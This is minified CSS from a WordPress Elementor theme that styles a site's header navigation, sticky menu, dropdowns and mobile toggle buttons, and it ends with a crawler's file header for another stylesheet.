path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-4 span{background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(3),.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343{width:auto;max-width:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#000000 !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}@media(max-width:1024px){.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:300px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:300px;}}@media(min-width:768px){.elementor-420 .elementor-element.elementor-element-a553434{width:15%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:70%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:14.333%;}}@media(max-width:767px){.elementor-420 .elementor-element.elementor-element-a553434{width:33%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:33%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:33%;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:350px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:350px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809
body_size: 1958
content:
